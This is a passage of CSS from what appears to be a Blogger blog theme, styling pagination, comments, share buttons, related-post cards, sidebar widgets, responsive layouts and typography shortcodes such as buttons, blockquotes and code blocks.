rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);color:#fff;font-weight: 700;float: left;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent:hover, .blog-pager-older-link:hover, .blog-pager-newer-link:hover, .home-link:hover, .showpageOf:hover {background-color: #4573cc;box-shadow: none;}.pagecurrent {background-color: #4573cc;box-shadow: none;}.showpageOf {float:right!important;background-color: #4573cc;box-shadow: none;}#blog-pager .pages {border: none;}.firstpage, .lastpage {display: none;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;box-shadow: none;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#3b5998;font-family: 'Roboto';}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;font-weight: 400;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments{clear:both;margin-top:10px;margin-bottom:0 }.comments .comments-content{font-size:13px;margin-bottom:8px }.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;padding:0 }.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:6px;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border-left:3px solid #ddd;border-top:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background:#fff;border:1px solid #DDD;padding:15px;margin:0 }.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#0277bd;color: #fff;font-size: 11px;padding: 2px 5px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {float: right;}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 3px 5px;font-size: 14px;display: inline-block;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {border-radius: 2px;text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #010101;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #4573cc;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float: right;}.cmm-tabs.simplyTab .wrap-tab li {margin-left: 5px;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.share-box {position: relative;padding: 10px 0;overflow:hidden;}.share-art {float: none;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;margin: 0 auto;text-align: center;}.share-art a {color: #fff;padding: 3px 5px;display: inline-block;background: #010101;width: 18.5%;float: left;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 31.2%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 22px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 14px;line-height: 1.4em;padding: 10px 0 4px;font-weight: 500;color: #000;display: block;text-shadow: 0 .5px .5px rgba(34,34,34,0.3);}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {position: absolute;top: 15px;left: 15px;background-color: #4573cc;color: #fff;text-transform: uppercase;font-weight: 400;z-index: 5;height: 20px;line-height: 20px;padding: 0 6px;font-size: 11px;}.related .related-thumb .related-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 120px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD7OacMItH4wCMEaeRo_4s1Wh6uT0JoMEMKhejGq24Nx9ieNEhDx8AOqZf-iTeINsj8aJ-uR1CKyO9pMPfkVqEhjLSl80HAO8-I5pZG-GsBe-C04Gj4qf25mZp8Cx4E19nLyGwLBdZcAs/s1600-r/metabg.png) repeat-x;background-size: 100% 100%;opacity: .8;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {position: absolute;bottom: 0;padding: 15px 15px 11px;width: 80%;line-height: 1.2em;box-sizing: border-box;z-index: 2;right:0;background:#fff;}.related .related-content .recent-date {color: #222;font-size: 12px;font-weight: 400;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.item .post-label-title, span.entry-cat-label, span.featured-comments, .item .post-labels a {color: #fff;padding: 3px 8px;font-size: 13px;}.item .post-label-title, .item .entry-cat-label {background: #4573cc;}.item .post-labels a {background: #333;}.w2t-author-box {-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);border-bottom: 1px solid #0f0f0f;background-color: #333;overflow: hidden;padding: 10px;margin: 10px 0 0;}.w2t-author-box img {float: left;margin-right: 10px;border-radius: 50%;}.w2t-author-box p {padding: 10px;color:#fff;}.w2t-author-box b {font-size: 20px;color: #4573cc;}.breadcrumbs .fa-angle-right:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 15px;}.breadcrumbs i {color: #4573cc;}.breadcrumbs span a.bhome {color: #4573cc;}.breadcrumbs span, .breadcrumbs span a {color: #333;}.breadcrumbs span a:hover {color: #4573cc;}#et-post-share {border-top: 1px solid #404040;border-bottom: 1px solid #0f0f0f;padding: 15px 130px 13px;background-color: #333;overflow:hidden;}#et-post-share span, #et-share-icons {float: left;}#et-post-share span {font-weight: 100;padding: 6px 20px 0 0;font-size: 18px;}#et-post-share span {color: #fff;text-shadow: 0 1px 1px #000;}#et-share-icons li {display: inline-block;padding-right: 7px;}#et-share-icons a {text-indent: -9999px;display: block;width: 31px;height: 32px;}.google-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/google-share.png) no-repeat;}.facebook-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/facebook-share.png) no-repeat;}.twitter-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/twitter-share.png) no-repeat;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;margin-top: 15px;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#141924;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #141924;font-size: 18px;display: block;padding-bottom: 5px;text-align:center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #141924;}.lowerbar li a:hover {text-decoration:none;}.lowerbar li:hover {display:block;}.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {color:#141924;}#w2t_footer {color: #333;font-weight: 300;padding: 50px 0px;}.w2t-copy-container {margin: 0 auto;overflow: hidden;}.w2t_footer_copyright a {color: #333;font-weight: bold;}.w2t_footer_copyright {text-align: center;}.custom-widget li {overflow: hidden;padding: 10px 0;}.custom-widget .rcthumb {position: relative;float: left;margin: 0!important;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;}.custom-widget .post-panel {padding-left: 10px;display: table-cell;}.custom-widget .rcp-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.custom-widget .rcp-title a {color: #000;font-weight: 400;font-size: 13px;line-height: 1.5em;}.custom-widget .rcp-title a:hover {color: #4573cc;}.custom-widget .rcthumb:hover .img-overlay {background-color: rgba(40, 35, 40, 0.3);}.recent-author {margin-right: 10px;}.recent-author::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-author, .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f6b2ca;font-family: 'Roboto', sans-serif;;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #4573cc }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #4573cc;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}#ads-blog .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 20px!important;max-width: 100%;box-sizing: border-box;}#ads-home-top {margin-top: 15px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #fff;color: #878787;float: left;border: 3px double #eee;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;}.cloud-label-widget-content .label-size a:hover {color: #000;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #fff;color: #a0d3db;}.cloud-label-widget-content .label-size .label-count {background: #F86E7D;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 2px;font-size: 22px;color: #f6b2ca }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #282828;font-size: 18px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child, .featured-widget ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #141924;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Roboto;}.PopularPosts ul li a:hover {color: #4573cc }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.item-meta {font-size: 12px;color: #bdbdbd;}.item-meta .item-author:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.item-meta .item-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.cmm-widget li .cmm-avatar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget li {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;overflow: hidden;margin: 0;padding: 10px 0;}.cmm-widget li:first-child {padding-top: 0;border-top: 0;}.cmm-widget li:last-child {padding-bottom: 0;}.cmm-widget li span {margin-top: 4px;color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;}.cmm-img {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget a {color: #222222;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.cmm-widget a:hover {color:#0277bd;}.cmm-widget {list-style: none;padding: 0;}.aboutme-wrpicon {display: block;margin: 10px auto 10px auto;position: relative;}.aboutme-wrpicon .extender {width: 100%;display: block;}.extender {text-align: center;font-size: 16px;}.extender .aboutme-icon {background: #4573cc;display: inline-block;border: 0;margin: 0;padding: 0;border-radius: 3px;}.extender .aboutme-icon:hover {background: rgba(0,0,0,.06);}.extender .aboutme-icon:hover a {color:#4573cc;}.extender .aboutme-icon a {display: inline-block;font-family: fontawesome;font-weight: 400;color: #fff;height: 42px;width: 42px;line-height: 42px;border-radius: 3px;}#Templatesyard-sbox-v2 {padding: 0;font-family: inherit;display: block;margin: 0;border-radius: 1px;border:1px solid #4573cc;background:#fff;}#Templatesyard-sbox-v2 p {font-size: 15px;color: #000;line-height: 27px;padding: 5px 10px 5px;text-align: center;width: 80%;margin: 5px auto 20px;border-bottom: 2px solid #ebebeb;border-radius: 20px;}#Templatesyard-sbox-v2 .rssform {padding: 0;margin: 0 auto;display: block;}#Templatesyard-sbox-v2 .rssform input {padding: 8px;margin: 20px auto 15px;font-size: 13px;color: #000;text-align: center;display: block;font-family: inherit;font-weight: normal;width: 90%;height: 38px;text-transform: uppercase;outline: none !important;border: 1px solid #ebebeb;border-radius: 1px;background-color: #FCFCFC;box-sizing: border-box !important;}#Templatesyard-sbox-v2 .rssform .button:hover {opacity: 0.7;-moz-opacity: 0.7;-webkit-opacity: 0.7;}#Templatesyard-sbox-v2 .rssform .button {background: #4573cc;color: white!important;margin-top: 15px;outline: none !important;transition: all .3s ease-in-out;padding: 5px 2px !important;float: none;text-transform: uppercase;font-size: 18px;font-weight: normal;cursor: pointer;}#Templatesyard-sbox-v2 form {margin-bottom: 10px !important;}@media only screen and (max-width: 1150px) {.row, .menu-wrap, .ty-slide-show {width: 96% !important;margin: 0 auto;float: none;}.navi-menu, .feat-wrap {width: auto !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}#nav1, #nav, #search-bar {display: none;}.nav-menu .selectnav {display: block;margin: 15px 0;margin-left: 10px;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 7px 0;}.selectnav {display: inline-block;width: 200px;margin: 10px auto;}.extender .aboutme-icon a {height: 35px;width: 35px;line-height: 35px;}}@media only screen and (max-width: 980px) {.ty-thumb-bonos {float: none;width: 100%;}.ty-slide .ty-slide-con {text-align: center;height: 200px;bottom: 0;top: auto;width: 100%;padding-bottom: 10px;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#lowerbar-wrapper {margin-bottom: 10px;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.featured li {width: 50%;}}@media only screen and (max-width: 768px) {.index .post-outer {float: none;margin: 0 auto;clear: both;width: 100%;}.block-image {float: none;margin: 0 auto;clear: both;width: 100%;}.subscribe-css-email-field, .subscribe-css-email-button {width: 100%;clear: both;float: none;margin-left: 0;border-radius: 0;}form.subscribe-form {width:98%;}#label_with_thumbs li {width: 100%;float: none;clear: both;}.related li {width: 100%;}.retitle h2 {margin: 8px 0;display: block;max-height: 100%;overflow: hidden;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}.share-art a {width: auto;}#et-post-share {padding: 15px 30px 13px;}.cmm-tabs-header h3 {display:none;}.cmm-tabs.simplyTab .wrap-tab, .simplyTab .cmm-tabs-header .wrap-tab {float: none;margin: 0 auto;overflow: hidden;padding: 0;}.cmm-tabs-header {border:none;}}@media screen and (max-width: 600px) {#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {width: 100%;float: none;clear: both;}.featured li {width:100%;}.featured .rcp-thumb {height: 200px;}.w2t_footer_copyright {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.nav-menu {float: none;clear: both;margin-top: 0;margin-bottom: 10px;}.nav-menu .selectnav {display: inline-block;margin: 15px 0;margin-left: 0;}}@media only screen and (max-width: 480px) {.share-post-span.share-post {display: block;float: left;clear: both;margin-top: 10px;}#header-inner {max-width:100%;}.wid-thumb {height: 380px;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.showpageOf {display: none;}.breadcrumbs {display:none;}#sidebar-wrapper, #lowerbar-wrapper {max-width: 100%;}.lowerbar .widget {padding: 10px 15px 0;}.about-widget-image {overflow: hidden;}.share-title{display:none;}.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {margin-right: 10px;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}.second-meta .author-link {text-align: center;float: none;display: block;clear: both;}#label_with_thumbs li:nth-child(1) .widget-con {padding: 15px 0;}#label_with_thumbs li:nth-child(1) .recent-title {font-size: 18px;}#subscribe-css p.subscribe-note {font-size: 150%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.top-bar-search, #ads-blog {display: none;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.w2t-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning 